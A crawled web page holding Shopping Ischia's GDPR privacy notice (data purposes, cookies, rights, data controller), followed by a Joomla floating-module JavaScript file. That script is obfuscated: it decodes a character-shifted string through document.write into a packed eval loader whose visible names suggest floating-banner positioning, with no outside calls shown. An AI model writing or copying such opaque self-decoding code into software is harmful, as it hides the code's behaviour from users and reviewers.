<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1386562-4', 'auto');
  ga('send', 'pageview');
</script>




</head>

  <body class="contentpane">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7HPJ48D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="window-mainbody" class="window-mainbody">
      <div id="system-message-container" aria-live="polite"></div>

      <!-- Page header -->
<!-- // Page header -->

<div class="item-page" itemscope itemtype="https://schema.org/Article">
	
	<!-- Article -->
	<article itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://1d5920f4b44b27a802bd77c4f0536f5a-gdprlock/article"/>
		<meta itemprop="inLanguage" content="en-GB" />

		

		

  		<!-- Aside -->
															
								
			<div class="wrap-content-header">
				<aside class="article-aside clearfix">
											<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Details							</dt>

			
			
			
					
					
			
						</dl>

				  				  	
				  				</aside>

							</div>
				<!-- // Aside -->

		
		<!-- Item tags -->
				<!-- // Item tags -->

				
							
					
			<section class="article-content clearfix" itemprop="articleBody">
				<h2>Information on the processing of personal data of website users</h2>
<h3>Art. 13 and 14 of Regulation 2016/679 / EU (hereinafter also "GDPR")</h3>
<h4>Why this notice</h4>
<p>Shopping Ischia (hereinafter also the "Company" or "Owner") is committed to respecting and protecting your privacy and wants you to feel safe both when simply browsing the site and in case you decide to register by providing us with your data to use the services made available to its Users and / or Customers. On this page, the Company intends to provide some information on the processing of personal data relating to users who visit or consult the website accessible electronically from the address www.shop.ischia.it (the "Site").<br />The information is provided only for the Company's website and not for other websites that may be consulted by the user via links (for which reference is made to the respective privacy policies / policies). The reproduction or use of pages, materials and information contained within the Site, by any means and on any medium, is not permitted without the prior written consent of the Company. Copying and / or printing is permitted for personal and non-commercial use only (for requests and clarifications, contact the Company at the addresses indicated below). Other uses of the contents, services and information on this site are not permitted.<br /><span><span>With regard to the contents offered and the information provided, the Company will ensure that the contents of the Site are reasonably updated and revised, without offering any guarantee as to the adequacy, accuracy or completeness of the information provided, explicitly declining any responsibility for any errors of omission. in the information provided on the Site.</span></span><span><span> </span></span></p>
<p><strong><span><span>Origin - Navigation data</span></span></strong></p>
<p><span><span>Company informs that the personal data provided by you and acquired at the same time as the request for information and / or contact, registration on the site and use of services via smartphone or any other tool used to access the Internet, as well as the data necessary for the provision of such services, including navigation data and data used for the possible purchase of products and services offered by the Company but also only the so-called data of "navigation" of the site by Users, will be treated in compliance with the applicable legislation. The computer systems and software procedures used for the operation of this website acquire, during their normal operation, some personal data whose transmission is implicit in the use of the Internet. This is information that is not collected to be associated with identified interested parties, but which by its very nature could, through processing and association with data held by third parties, allow users to be identified. This category of data includes the "IP addresses" or domain names of the computers used by users who connect to the site, the URI (Uniform Resource Identifier) ​​addresses of the requested resources, the time of the request, the method used in submit the request to the web server, the size of the file obtained in response, the numerical code indicating the status of the response given by the web server (successful, error, etc.) and other parameters relating to the operating system and the IT environment of the user. This data is used for the sole purpose of obtaining anonymous statistical information on the use of the site and to check the correct functioning of the Company's website. It should be noted that the aforementioned data could be used to ascertain responsibility in the event of computer crimes against the Company's site or other sites connected or connected to it: except for this possibility, the data on web contacts do not currently persist. for more than a few days.</span></span><span><span> </span></span></p>
<p><strong><span><span>Purpose of the processing and legal basis</span></span></strong></p>
<p><span><span>The data are processed for the purposes:<br />1. strictly connected and necessary to register on the website www.shop.ischia.it, to services and / or Apps developed or made available by the Company, to use the related information services, to manage contact requests or information, for making purchases of products and services offered through the Company's website;<br />2. for ancillary activities related to the management of User / Customer requests and the sending of feedback which may include the transmission of promotional material; for the completion of the purchase order for the products and services offered, including aspects relating to payment by credit card, the management of shipments, the possible exercise of the right of reconsideration provided for remote purchases, the update on availability of products and services temporarily unavailable;<br />3. related to the fulfillment of obligations under EU and national regulations, the protection of public order, the detection and prosecution of crimes;<br />4. direct marketing, that is sending advertising material, direct sales, carrying out market research or commercial communication of products and / or services offered by the Company; this activity may also concern products and services of companies of the Company's Group and be carried out by sending advertising / information / promotional material and / or invitations to participate in initiatives, events and offers aimed at rewarding users / customers, carried out using "traditional" methods (by way of example, paper mail and / or calls from an operator), or by means of "automated" contact systems (by way of example SMS and / or MMS, telephone calls without operator intervention, and mail, fax, interactive applications), pursuant to art. 130 c. 1 and 2 of Legislative Decree 196/03 and subsequent amendments;<br />The provision of data for the purposes referred to in points 1), 2) and 3), connected to a pre-contractual and / or contractual phase or functional to a user's request or provided for by a specific regulatory provision, is mandatory and failing that, it will not be possible to receive information and access any services requested; with regard to point 4) of this Notice, the consent to the processing of data by the user / customer is instead free and optional and always revocable without consequences on the usability of the products and services except for the impossibility for the Company to keep updated on the new initiatives or on particular promotions or advantages that may be available to users / customers.<br /></span></span><span><span>The Company may send commercial communications relating to products and / or services similar to those already provided, pursuant to Directive 2002/58 / EU, using the e-ma</span></span><span><span>il or paper coordinates indicated by you on such occasions to which you can object with the methods and contact details below.</span></span><span><span> </span></span></p>
<p><strong><span><span>Methods, logic of treatment, storage times and security measures</span></span></strong></p>
<p><span><span>The processing is also carried out with the help of electronic or automated means and is carried out by the Company and / or by third parties which the Company may use to store, manage and transmit the data. The data processing will be carried out with the logic of organization and processing of your personal data, also relating to the logs originating from the access and use of the services made available via the web, of the products and services used related to the purposes indicated above and, in any case, in a manner to guarantee the security and confidentiality of the data. The personal data processed will be kept for the times provided for by the legislation in the applicable time.<br /></span></span><span><span>Again with regard to data security, in the sections of the website set up for particular services, where personal data is requested from the navigator user, the data is encrypted using a security technology called Secure Sockets Layer, abbreviated to SSL. SSL technology encrypts the information before it is exchanged via the Internet between the user's computer and the company's central systems, making it incomprehensible to unauthorized persons and thus ensuring the confidentiality of the information transmitted; moreover, transactions made using electronic payment tools are carried out using the payment service provider's platform (PSP) directly and the Company only keeps the minimum set of information necessary to manage any disputes. With reference to the protection aspects of personal data, the user / customer is invited, pursuant to art. 33 of the GDPR to report to the Company any circumstances or events from which a potential "breach of personal data (data breach)" may arise in order to allow an immediate assessment and the adoption of any actions aimed at countering this event by sending a communication at <joomla-hidden-mail  is-link="1" is-email="1" first="aW5mbw==" last="c2hvcHBpbmdpc2NoaWEuaXQ=" text="aW5mb0BzaG9wcGluZ2lzY2hpYS5pdA==" base="" >This email address is being protected from spambots. You need JavaScript enabled to view it.</joomla-hidden-mail> or by contacting Customer Service. The measures adopted by the Company do not exempt the Customer from paying the necessary attention to the use, where required, of a password / PIN of adequate complexity, which he will have to update periodically, especially if he is concerned have been violated / known by third parties, as well as keep carefully and make it inaccessible to third parties, in order to avoid improper and unauthorized use.</span></span><span><span> </span></span></p>
<p><strong><span><span>Cookies</span></span></strong></p>
<p><span><span>A cookie is a short string of text that is sent to your browser and, possibly, saved on your computer (alternatively on your smartphone / tablet or any other tool used to access the Internet); such sending generally occurs every time you visit a website. The Company uses cookies for various purposes, in order to offer you a fast and secure digital experience, for example, by allowing you to keep the connection to the protected area active while browsing through the pages of the site.<br />The cookies stored on your terminal cannot be used to retrieve any data from your hard disk, transmit computer viruses or identify and use your e-mail address. Each cookie is unique in relation to the browser and device you use to access the Website or use the Company's App. Generally, the purpose of cookies is to improve the functioning of the website and the user's experience in using it, even if cookies can be used to send advertising messages (as specified below). For more information on what cookies are and how they work, you can consult the “All about cookies” website http://www.allaboutcookies.org.<br />Technical cookies that do not require consent<br /></span></span><span><span>The site will install on your device and, in particular, in your browser or let third parties install some cookies that are necessary for us to acquire or have our programs acquire anonymous and aggregate information relating to your navigation on the pages of the site.</span></span><span><span> </span></span></p>
<p><strong><span><span>Areas of communication and data transfer</span></span></strong></p>
<p><span><span>For the pursuit of the aforementioned purposes, the Company may communicate and have the personal data of users / customers processed in Italy and abroad by third parties with whom we have relationships, where these third parties provide services at our request. We will provide these third parties only with the information necessary to perform the requested services, taking all measures to protect your personal data. The data may be transferred outside the European Economic Area if this is necessary for the management of your contractual relationship. In this case, the recipients of the data will be subjected to protection and security obligations equivalent to those guaranteed by the Data Controller. In case of use of services offered directly by Partners we will provide only the data strictly necessary for their execution. In any case, only the data necessary for the pursuit of the intended purposes will be disclosed and the guarantees applicable to data transfers to third countries will be applied, where required. We may also disclose personal data to our commercial service providers, for marketing reasons, appointed external data processors for this purpose. Furthermore, personal data may be communicated to the competent public subjects and authorities for the needs of compliance with regulatory obligations or for the ascertainment of responsibility in case of computer crimes against the site as well as communicated to, or allocated to, third parties (as managers or, in the case of suppliers of electronic communications services, autonomous owners), who provide IT and telematic services (eg: hosting, management and development of websites) and which the Company uses for the performance of tasks and activities of a technical and organizational nature that are instrumental to the functioning of the website. The subjects belonging to the above categories operate as separate Data Controllers or as Managers appointed for this purpose by the Company.<br />Personal data may also be known by the Company's employees / consultants who are specially trained and appointed as Data Processors.<br />The categories of recipients to whom the data may be disclosed is available by contacting the Company at the addresses indicated below. </span></span></p>
<p><strong><span><span>Rights of interested parties</span></span></strong><span><span></span></span></p>
<p><span><span><br />You can exercise at any time the rights that are recognized by the law, including:<br />a. to access your personal data, obtaining evidence of the purposes pursued by the Data Controller, the categories of data involved, the recipients to whom they may be communicated, the applicable retention period, the existence of automated decision-making processes;<br />b. to obtain without delay the correction of inaccurate personal data concerning you;<br />c. to obtain, in the cases provided for, the cancellation of your data;<br />d. to obtain the limitation of the processing or to oppose it, when possible;<br />is. to request the portability of the data you have provided to the Company, i.e. to receive them in a structured format, commonly used and readable by an automatic device, also to transmit such data to another owner, within the limits and with constraints provided for by art. 20 of the GDPR;<br />You can also lodge a complaint with the Guarantor for the Protection of Personal Data pursuant to art. 77 of the GDPR.<br /></span></span><span><span>For the treatments referred to in point 4) of the purposes, the Customer can always revoke the consent and exercise the right to object to direct marketing (in "traditional" and "automated" form). The opposition, in the absence of any indication to the contrary, will refer to both traditional and automated communications.</span></span><span><span> </span></span></p>
<p><strong><span><span>Data Controller</span></span></strong></p>
<p><span><span>Data controller, pursuant to art. 4 of the Code and the GDPR, is Shopping Ischia, Rione De Gasperi, 19 - 80074, Casamicciola Terme (NA). VAT number: 07428820638<br />The above rights may be exercised at the request of the interested party in the manner disclosed by the Customer Service or on the Company's website or by using the following references: Mr Tommaso Pilato (<joomla-hidden-mail  is-link="1" is-email="1" first="aW5mbw==" last="c2hvcHBpbmdpc2NoaWEuaXQ=" text="aW5mb0BzaG9wcGluZ2lzY2hpYS5pdA==" base="" >This email address is being protected from spambots. You need JavaScript enabled to view it.</joomla-hidden-mail>).<br />The use of the Website, including those intended for tablets and / or smartphones, by the Customer and / or the User implies full knowledge and acceptance of the content and any information included in this version of the information published by the Company when the site is accessed. the Company informs that this information can be changed without notice and therefore recommends a periodic reading.</span></span></p>
<p>&nbsp;</p>
<p><span><span>The Data Controller is Tommaso Pilato</span></span></p> 			</section>

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>

<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Article",
	"headline": "Privacy Policy",
	"inLanguage": "en-GB",
	"author": "Massimo Pilato",
	"datePublished": "2015-12-24 02:08:34",
	"dateModified": "2022-05-24 16:06:05",
	"mainEntityOfPage": "WebPage",
	"articleBody": "Information on the processing of personal data of website users Art. 13 and 14 of Regulation 2016\/679 \/ EU (hereinafter also \"GDPR\") Why this notice Shopping Ischia (hereinafter also the \"Company\" or \"Owner\") is committed to respecting and protecting your privacy and wants you to feel safe both when simply browsing the site and in case you decide to register by providing us with your data to use the services made available to its Users and \/ or Customers. On this page, the Company intends to provide some information on the processing of personal data relating to users who visit or consult the website accessible electronically from the address www.shop.ischia.it (the \"Site\").The information is provided only for the Company's website and not for other websites that may be consulted by the user via links (for which reference is made to the respective privacy policies \/ policies). The reproduction or use of pages, materials and information contained within the Site, by any means and on any medium, is not permitted without the prior written consent of the Company. Copying and \/ or printing is permitted for personal and non-commercial use only (for requests and clarifications, contact the Company at the addresses indicated below). Other uses of the contents, services and information on this site are not permitted.With regard to the contents offered and the information provided, the Company will ensure that the contents of the Site are reasonably updated and revised, without offering any guarantee as to the adequacy, accuracy or completeness of the information provided, explicitly declining any responsibility for any errors of omission. in the information provided on the Site. Origin - Navigation data Company informs that the personal data provided by you and acquired at the same time as the request for information and \/ or contact, registration on the site and use of services via smartphone or any other tool used to access the Internet, as well as the data necessary for the provision of such services, including navigation data and data used for the possible purchase of products and services offered by the Company but also only the so-called data of \"navigation\" of the site by Users, will be treated in compliance with the applicable legislation. The computer systems and software procedures used for the operation of this website acquire, during their normal operation, some personal data whose transmission is implicit in the use of the Internet. This is information that is not collected to be associated with identified interested parties, but which by its very nature could, through processing and association with data held by third parties, allow users to be identified. This category of data includes the \"IP addresses\" or domain names of the computers used by users who connect to the site, the URI (Uniform Resource Identifier) \u200b\u200baddresses of the requested resources, the time of the request, the method used in submit the request to the web server, the size of the file obtained in response, the numerical code indicating the status of the response given by the web server (successful, error, etc.) and other parameters relating to the operating system and the IT environment of the user. This data is used for the sole purpose of obtaining anonymous statistical information on the use of the site and to check the correct functioning of the Company's website. It should be noted that the aforementioned data could be used to ascertain responsibility in the event of computer crimes against the Company's site or other sites connected or connected to it: except for this possibility, the data on web contacts do not currently persist. for more than a few days. Purpose of the processing and legal basis The data are processed for the purposes:1. strictly connected and necessary to register on the website www.shop.ischia.it, to services and \/ or Apps developed or made available by the Company, to use the related information services, to manage contact requests or information, for making purchases of products and services offered through the Company's website;2. for ancillary activities related to the management of User \/ Customer requests and the sending of feedback which may include the transmission of promotional material; for the completion of the purchase order for the products and services offered, including aspects relating to payment by credit card, the management of shipments, the possible exercise of the right of reconsideration provided for remote purchases, the update on availability of products and services temporarily unavailable;3. related to the fulfillment of obligations under EU and national regulations, the protection of public order, the detection and prosecution of crimes;4. direct marketing, that is sending advertising material, direct sales, carrying out market research or commercial communication of products and \/ or services offered by the Company; this activity may also concern products and services of companies of the Company's Group and be carried out by sending advertising \/ information \/ promotional material and \/ or invitations to participate in initiatives, events and offers aimed at rewarding users \/ customers, carried out using \"traditional\" methods (by way of example, paper mail and \/ or calls from an operator), or by means of \"automated\" contact systems (by way of example SMS and \/ or MMS, telephone calls without operator intervention, and mail, fax, interactive applications), pursuant to art. 130 c. 1 and 2 of Legislative Decree 196\/03 and subsequent amendments;The provision of data for the purposes referred to in points 1), 2) and 3), connected to a pre-contractual and \/ or contractual phase or functional to a user's request or provided for by a specific regulatory provision, is mandatory and failing that, it will not be possible to receive information and access any services requested; with regard to point 4) of this Notice, the consent to the processing of data by the user \/ customer is instead free and optional and always revocable without consequences on the usability of the products and services except for the impossibility for the Company to keep updated on the new initiatives or on particular promotions or advantages that may be available to users \/ customers.The Company may send commercial communications relating to products and \/ or services similar to those already provided, pursuant to Directive 2002\/58 \/ EU, using the e-mail or paper coordinates indicated by you on such occasions to which you can object with the methods and contact details below. Methods, logic of treatment, storage times and security measures The processing is also carried out with the help of electronic or automated means and is carried out by the Company and \/ or by third parties which the Company may use to store, manage and transmit the data. The data processing will be carried out with the logic of organization and processing of your personal data, also relating to the logs originating from the access and use of the services made available via the web, of the products and services used related to the purposes indicated above and, in any case, in a manner to guarantee the security and confidentiality of the data. The personal data processed will be kept for the times provided for by the legislation in the applicable time.Again with regard to data security, in the sections of the website set up for particular services, where personal data is requested from the navigator user, the data is encrypted using a security technology called Secure Sockets Layer, abbreviated to SSL. SSL technology encrypts the information before it is exchanged via the Internet between the user's computer and the company's central systems, making it incomprehensible to unauthorized persons and thus ensuring the confidentiality of the information transmitted; moreover, transactions made using electronic payment tools are carried out using the payment service provider's platform (PSP) directly and the Company only keeps the minimum set of information necessary to manage any disputes. With reference to the protection aspects of personal data, the user \/ customer is invited, pursuant to art. 33 of the GDPR to report to the Company any circumstances or events from which a potential \"breach of personal data (data breach)\" may arise in order to allow an immediate assessment and the adoption of any actions aimed at countering this event by sending a communication at This email address is being protected from spambots. You need JavaScript enabled to view it. or by contacting Customer Service. The measures adopted by the Company do not exempt the Customer from paying the necessary attention to the use, where required, of a password \/ PIN of adequate complexity, which he will have to update periodically, especially if he is concerned have been violated \/ known by third parties, as well as keep carefully and make it inaccessible to third parties, in order to avoid improper and unauthorized use. Cookies A cookie is a short string of text that is sent to your browser and, possibly, saved on your computer (alternatively on your smartphone \/ tablet or any other tool used to access the Internet); such sending generally occurs every time you visit a website. The Company uses cookies for various purposes, in order to offer you a fast and secure digital experience, for example, by allowing you to keep the connection to the protected area active while browsing through the pages of the site.The cookies stored on your terminal cannot be used to retrieve any data from your hard disk, transmit computer viruses or identify and use your e-mail address. Each cookie is unique in relation to the browser and device you use to access the Website or use the Company's App. Generally, the purpose of cookies is to improve the functioning of the website and the user's experience in using it, even if cookies can be used to send advertising messages (as specified below). For more information on what cookies are and how they work, you can consult the \u201cAll about cookies\u201d website http:\/\/www.allaboutcookies.org.Technical cookies that do not require consentThe site will install on your device and, in particular, in your browser or let third parties install some cookies that are necessary for us to acquire or have our programs acquire anonymous and aggregate information relating to your navigation on the pages of the site. Areas of communication and data transfer For the pursuit of the aforementioned purposes, the Company may communicate and have the personal data of users \/ customers processed in Italy and abroad by third parties with whom we have relationships, where these third parties provide services at our request. We will provide these third parties only with the information necessary to perform the requested services, taking all measures to protect your personal data. The data may be transferred outside the European Economic Area if this is necessary for the management of your contractual relationship. In this case, the recipients of the data will be subjected to protection and security obligations equivalent to those guaranteed by the Data Controller. In case of use of services offered directly by Partners we will provide only the data strictly necessary for their execution. In any case, only the data necessary for the pursuit of the intended purposes will be disclosed and the guarantees applicable to data transfers to third countries will be applied, where required. We may also disclose personal data to our commercial service providers, for marketing reasons, appointed external data processors for this purpose. Furthermore, personal data may be communicated to the competent public subjects and authorities for the needs of compliance with regulatory obligations or for the ascertainment of responsibility in case of computer crimes against the site as well as communicated to, or allocated to, third parties (as managers or, in the case of suppliers of electronic communications services, autonomous owners), who provide IT and telematic services (eg: hosting, management and development of websites) and which the Company uses for the performance of tasks and activities of a technical and organizational nature that are instrumental to the functioning of the website. The subjects belonging to the above categories operate as separate Data Controllers or as Managers appointed for this purpose by the Company.Personal data may also be known by the Company's employees \/ consultants who are specially trained and appointed as Data Processors.The categories of recipients to whom the data may be disclosed is available by contacting the Company at the addresses indicated below. Rights of interested parties You can exercise at any time the rights that are recognized by the law, including:a. to access your personal data, obtaining evidence of the purposes pursued by the Data Controller, the categories of data involved, the recipients to whom they may be communicated, the applicable retention period, the existence of automated decision-making processes;b. to obtain without delay the correction of inaccurate personal data concerning you;c. to obtain, in the cases provided for, the cancellation of your data;d. to obtain the limitation of the processing or to oppose it, when possible;is. to request the portability of the data you have provided to the Company, i.e. to receive them in a structured format, commonly used and readable by an automatic device, also to transmit such data to another owner, within the limits and with constraints provided for by art. 20 of the GDPR;You can also lodge a complaint with the Guarantor for the Protection of Personal Data pursuant to art. 77 of the GDPR.For the treatments referred to in point 4) of the purposes, the Customer can always revoke the consent and exercise the right to object to direct marketing (in \"traditional\" and \"automated\" form). The opposition, in the absence of any indication to the contrary, will refer to both traditional and automated communications. Data Controller Data controller, pursuant to art. 4 of the Code and the GDPR, is Shopping Ischia, Rione De Gasperi, 19 - 80074, Casamicciola Terme (NA). VAT number: 07428820638The above rights may be exercised at the request of the interested party in the manner disclosed by the Customer Service or on the Company's website or by using the following references: Mr Tommaso Pilato (This email address is being protected from spambots. You need JavaScript enabled to view it.).The use of the Website, including those intended for tablets and \/ or smartphones, by the Customer and \/ or the User implies full knowledge and acceptance of the content and any information included in this version of the information published by the Company when the site is accessed. the Company informs that this information can be changed without notice and therefore recommends a periodic reading. &nbsp; The Data Controller is Tommaso Pilato ",
	"image": 
	{
		"@type": "imageObject",
		"url": "https://shop.ischia.it/",
		"height": "auto",
		"width": "auto"
	},
	"publisher": 
	{
		"@type": "Organization",
		"name": "Massimo Pilato",
		"logo": 
		{
			"@type": "imageObject",
			"url": "https://shop.ischia.it//templates/ja_mixstore/images/logo.png"
		}
	}
}
</script>
    </div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-584af185e7ef4ad7"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://shop.ischia.it/media/mod_buaxua_floating/assets/buaxua_floating.js?b293748ce4f17078df557286b220fa25
body_size: 3279
content:
/* Joomla! Extensions - Module BuaXua Floating - Copyright: https://www.joomtut.com - Do not edit */
function dF(s){var s1=unescape(s.substr(0,s.length-1));var t='';for(i=0;i<s1.length;i++)t+=String.fromCharCode(s1.charCodeAt(i)-s.substr(s.length-1,1));document.write(unescape(t));}dF('%297Gwgvmtx%2964perkyeki%297H%2966nezewgvmtx%2966%297Iizep%296%3Cjyrgxmsr%296%3Ct%296Ge%296Gg%296Go%296Gi%296Gv%296%3D%29%3BFi%297Hjyrgxmsr%296%3Cg%296%3D%29%3BFvixyvr%296%3Cg%297Ge%297J%296%3B%296%3B%297Ei%296%3CtevwiMrx%296%3Cg3e%296%3D%296%3D%296%3D/%296%3C%296%3Cg%297Hg%2969e%296%3D%297I79%297JWxvmrk2jvsqGlevGshi%296%3Cg/6%3D%296%3D%297Eg2xsWxvmrk%296%3C7%3A%296%3D%296%3D%29%3BH%297Fmj%296%3C%2965%296%3B%296%3B2vitpegi%296%3C3%299I3%296GWxvmrk%296%3D%296%3D%29%3BF%7Blmpi%296%3Cg11%296%3Dv%299Fi%296%3Cg%296%3D%299H%297Ho%299Fg%299H%29%3BG%29%3BGi%296%3Cg%296%3D%297Fo%297H%299Fjyrgxmsr%296%3Ci%296%3D%29%3BFvixyvr%2964v%299Fi%299H%29%3BH%299H%297Fi%297Hjyrgxmsr%296%3C%296%3D%29%3BFvixyvr%296%3B%299G%299G%7B/%296%3B%29%3BH%297Fg%297H5%29%3BH%297F%7Blmpi%296%3Cg11%296%3Dmj%296%3Co%299Fg%299H%296%3Dt%297Ht2vitpegi%296%3Cri%7B%2964VikI%7Ct%296%3C%296%3B%299G%299Gf%296%3B/i%296%3Cg%296%3D/%296%3B%299G%299Gf%296%3B%296G%296%3Bk%296%3B%296%3D%296Go%299Fg%299H%296%3D%297Fvixyvr%2964t%29%3BH%296%3C%296%3B%7E%296%3Cg%296%3Cx%296%3D%29%3BFg%2964s%296%3C%296%3D%29%3BFh%297Hx%296%3C6%296%3D29%296%3C%296%3D%297G4%297J%3A%297Ex%296%3C6%296%3D29%296%3C%296%3D/%3A/%2966i%2966%296Gj%297Hx%296%3C6%296%3D29%296%3C%296%3D%297G4%297J%3B%297Ex%296%3C6%296%3D29%296%3C%296%3D/%3B/%2966i%2966%296Gx%296%3C%2966%2967%3C%2966%296%3D27%296%3C%29%3BF8%297Eh%29%3BH%296%3D%296Gx%296%3C%2966%2967%3D%2966%296%3D27%296%3C%29%3BF8%297Ej%29%3BH%296%3D%29%3BHk%297H4%296Gl%297H4%296G%3A%297H4%296G%3B%297H4%296Gx%296%3Ce%296%3D2m%296%3Cg%296%3C%296%3D%29%3BFx%296%3C%2966n%2966%296%3D2o%296%3C%299G%296%3B%297Gf%2964p%297H%2966q37%2966%297I%2967%3C%29%3BFr%297E%29648%2964t%2964u%2964v%2964%2965w%297F%29%3BH%297G3f%297I%299G%296%3B%296%3D%296Gx%296%3C%2966n%2966%296%3D2o%296%3C%299G%296%3B%297Gf%2964p%297H%2966q37%2966%297I%2967%3D%29%3BFr%297E%29648%2964t%2964u%2964v%2964%2965w%297F%29%3BH%297G3f%297I%299G%296%3B%296%3D%296Gx%296%3C%2966%2967%3C%2966%296%3D27%296%3C%29%3BF8%297E%3A%296GE%297Ek%296Gy%297E%2966z%2966%29%3BH%296%3D%296Gx%296%3C%2966%2967%3D%2966%296%3D27%296%3C%29%3BF8%297E%3B%296GF%297El%296Gy%297E%2966z%2966%29%3BH%296%3D%296G5%297H%297HG%296%3A%296%3A%296%3Cx%296%3C%2966%2967%3C%2966%296%3D2%7B%296%3Ce2%7C%296%3D%296Gx%296%3C%2966%2967%3D%2966%296%3D2%7B%296%3Ce2%7C%296%3D%296%3D%29%3BH%296%3D%296Gx%296%3Ce%296%3D2m%296%3Cs%296%3D%296Gx%296%3C6%296%3D2%7D%296%3C%2966H%2966%296Gs%296%3D%296Gx%296%3C6%296%3D2%7D%296%3C%2966I%2966%296Gs%296%3D%29%3BH%296%3D%297F%296%3B%296G85%296G85%296G%296%3B%29%3BG%29%3BG%7Bmrhs%7B%29%3BGgww%29%3BGxst%29%3BGwgvsppXst%29%3BGwxevxP%5D%29%3BGwxevxV%5D%29%3BGqshypicfye%7Cyecjpsexmrkcpijx%29%3BGqshypicfye%7Cyecjpsexmrkcvmklx%29%3BGhsgyqirx%29%3BGwx%7Dpi%29%3BGjyrgxmsr%29%3BGxstPijx%29%3BGt%7C%29%3BGxstVmklx%29%3BGwxevxP%5C%29%3BGwxevxV%5C%29%3BGvieh%7D%29%3BGlieh%29%3BGettirh%29%3BGx%7Dti%29%3BGxi%7Cx%29%3BGxverwmxmsr%29%3BG%29%3BG5w%29%3BGiewi%29%3BG4w%29%3BGmqtsvxerx%29%3BG%29%3BGhmwtpe%7D%29%3BGfpsgo%29%3BGettirhXs%29%3BGfsh%7D%29%3BGsr%29%3BGnUyiv%7D%29%3BGpijx%29%3BGvmklx%29%3BGjm%7CHmwt%29%3BGviwm%7Ei%29%3BGwgvspp%296%3B2wtpmx%296%3C%296%3B%29%3BG%296%3B%296%3D%296G4%296G%29%3BF%29%3BH%296%3D%296%3D%294E%297G3wgvmtx%297I4');